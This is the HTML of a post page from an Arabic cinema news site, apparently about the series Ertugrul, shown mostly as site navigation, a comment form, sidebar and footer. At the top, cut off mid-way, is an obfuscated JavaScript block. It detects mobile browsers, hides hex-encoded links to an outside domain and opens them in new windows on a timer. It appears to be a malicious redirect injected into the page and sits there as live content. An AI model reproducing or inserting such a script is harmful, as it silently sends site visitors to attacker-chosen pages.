)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span class="tags-links clearfix"><a href="https://cine-philia.com/tag/%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84/" rel="tag">أرطغرل</a><a href="https://cine-philia.com/tag/%d8%a5%d9%86%d8%ba%d9%8a%d9%86-%d8%a3%d9%84%d8%aa%d8%a7%d9%86-%d8%af%d9%88%d8%b2%d9%8a%d8%a7%d8%b7%d8%a7%d9%86/" rel="tag">إنغين ألتان دوزياطان</a><a href="https://cine-philia.com/tag/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a/" rel="tag">النجم التركي</a><a href="https://cine-philia.com/tag/%d8%a8%d8%b7%d9%84-%d9%85%d8%b3%d9%84%d8%b3%d9%84/" rel="tag">بطل مسلسل</a><a href="https://cine-philia.com/tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a7/" rel="tag">تركيا</a><a href="https://cine-philia.com/tag/%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a3%d8%b1%d8%b7%d8%ba%d8%b1%d9%84/" rel="tag">قيامة أرطغرل</a><a href="https://cine-philia.com/tag/%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/" rel="tag">قيامة عثمان</a></span>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2019%2F03%2F29%2F%25d8%25a3%25d8%25b1%25d8%25b7%25d8%25ba%25d8%25b1%25d9%2584-%25d9%258a%25d9%2588%25d8%25af%25d8%25b9-%25d9%2585%25d8%25ad%25d8%25a8%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d9%2585%25d8%25a7%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d8%25a8%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=أرطغرل%20يودع%20محبيه%20في%20ماي%20المقبل&amp;url=https%3A%2F%2Fcine-philia.com%2F2019%2F03%2F29%2F%25d8%25a3%25d8%25b1%25d8%25b7%25d8%25ba%25d8%25b1%25d9%2584-%25d9%258a%25d9%2588%25d8%25af%25d8%25b9-%25d9%2585%25d8%25ad%25d8%25a8%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d9%2585%25d8%25a7%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d8%25a8%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2019%2F03%2F29%2F%25d8%25a3%25d8%25b1%25d8%25b7%25d8%25ba%25d8%25b1%25d9%2584-%25d9%258a%25d9%2588%25d8%25af%25d8%25b9-%25d9%2585%25d8%25ad%25d8%25a8%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d9%2585%25d8%25a7%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d8%25a8%25d9%2584%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=أرطغرل%20يودع%20محبيه%20في%20ماي%20المقبل%20-%20https%3A%2F%2Fcine-philia.com%2F2019%2F03%2F29%2F%25d8%25a3%25d8%25b1%25d8%25b7%25d8%25ba%25d8%25b1%25d9%2584-%25d9%258a%25d9%2588%25d8%25af%25d8%25b9-%25d9%2585%25d8%25ad%25d8%25a8%25d9%258a%25d9%2587-%25d9%2581%25d9%258a-%25d9%2585%25d8%25a7%25d9%258a%25d9%2588-%25d8%25a7%25d9%2584%25d9%2585%25d9%2582%25d8%25a8%25d9%2584%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2019/03/27/%d9%86%d9%82%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84%d9%8a%d9%86-%d8%a8%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d9%87%d9%85-%d9%88%d8%a7%d9%83%d8%af-%d9%88%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%86/" rel="prev"><span> السابق </span> <p>نقابة الممثلين بمصر تتهم واكد وأبو النجا بالخيانة العظمى وتلغي عضويتهما</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2019/03/30/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d8%ab%d8%a9-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%a7%d9%81%d8%b3%d9%88%d8%aa-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85/" rel="next"><span>التالي </span> <p>الدورة الثالثة لمهرجان تافسوت للسينما الأمازيغية المغاربية مابين25 و 28 أبريل بتافراوت</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/03/29/%D8%A3%D8%B1%D8%B7%D8%BA%D8%B1%D9%84-%D9%8A%D9%88%D8%AF%D8%B9-%D9%85%D8%AD%D8%A8%D9%8A%D9%87-%D9%81%D9%8A-%D9%85%D8%A7%D9%8A%D9%88-%D8%A7%D9%84%D9%85%D9%82%D8%A8%D9%84/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3018' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ec41c71de" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2023/05/30/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%af%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d8%b3%d8%aa%d9%82%d8%a8/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2023/05/350507517_778749303916879_4205886314923609981_n-510x369.jpg" alt="" title="مهرجان بدر السينمائي يعلن عن بدء استقبال الأفلام" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2023/05/30/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%af%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d8%b3%d8%aa%d9%82%d8%a8/">مهرجان بدر السينمائي يعلن عن بدء استقبال الأفلام</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2023/05/30/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%af%d8%b1-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86-%d8%a8%d8%af%d8%a1-%d8%a7%d8%b3%d8%aa%d9%82%d8%a8/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-30T13:30:52+01:00">30 مايو، 2023</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2022/10/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%86%d8%b7%d9%84%d9%82-%d9%85%d8%b9-95-%d9%81%d9%8a%d9%84/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2022/10/55028e11-e3e3-41e0-97ff-c1bb0c636b0b-510x369.jpeg" alt="" title="مهرجان الشارقة السينمائي ينطلق مع 95 فيلماً" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2022/10/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%86%d8%b7%d9%84%d9%82-%d9%85%d8%b9-95-%d9%81%d9%8a%d9%84/">مهرجان الشارقة السينمائي ينطلق مع 95 فيلماً</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2022/10/11/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%86%d8%b7%d9%84%d9%82-%d9%85%d8%b9-95-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-11T16:19:39+01:00">11 أكتوبر، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2024/11/15/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2024/11/VISUEL-PERSONNALITÉS-CONVERSATIONS-FIFM24-15-nov-6-510x369.jpg" alt="" title="مهرجان مراكش السينمائي يكشف عن قائمة الأسماء المشاركة في برنامج &#8220;حوارات&#8221;" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2024/11/15/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7/">مهرجان مراكش السينمائي يكشف عن قائمة الأسماء المشاركة في برنامج &#8220;حوارات&#8221;</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2024/11/15/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%a7%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7%d8%a6%d9%8a-%d9%8a%d9%83%d8%b4%d9%81-%d8%b9%d9%86-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2024-11-15T10:37:43+01:00">15 نوفمبر، 2024</time><time class="updated" datetime="2024-11-15T12:24:30+01:00">15 نوفمبر، 2024</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="771620fdaf" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2026/01/29/mostafa-shaaban-darsh-ramadan-2026/">“درش”.. عمل شعبي جديد لمصطفى شعبان في سباق رمضان 2026</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/28/memorial-ceremony-abdelhaq-bouzid-beni-mellal/">بني ملال تحتفي بذكرى الراحل عبد الحق بوزيد في حفل تأبيني مؤثر</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/27/manaa-series-hend-sabry-ramadan-2026/">هند صبري تستأنف تصوير مسلسل “مناعة” استعداداً لرمضان 2026</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/26/melania-documentary-white-house-screening/">ميلانيا ترامب تحت الأضواء مجددًا بعد عرض وثائقي داخل البيت الأبيض</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/23/ahmed-alawady-ali-clay-ramadan-2026/">«علي كلاي».. البرومو يحقق 17 مليون مشاهدة ويزيد ترقب الجمهور</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/23/emrah-erdem-gedik-death-istanbul/">وفاة الفنان التركي إمراه إردم غديك بعد سقوطه من شرفة منزله في إسطنبول</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/22/film-accelerator-saudi-arabia/">السعودية تطلق مسرعة أعمال لدعم صناعة الأفلام الوطنية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/valentino-the-last-emperor-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a/">«Valentino: The Last Emperor» يوثق حياة الأسطورة الإيطالية فالنتينو</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
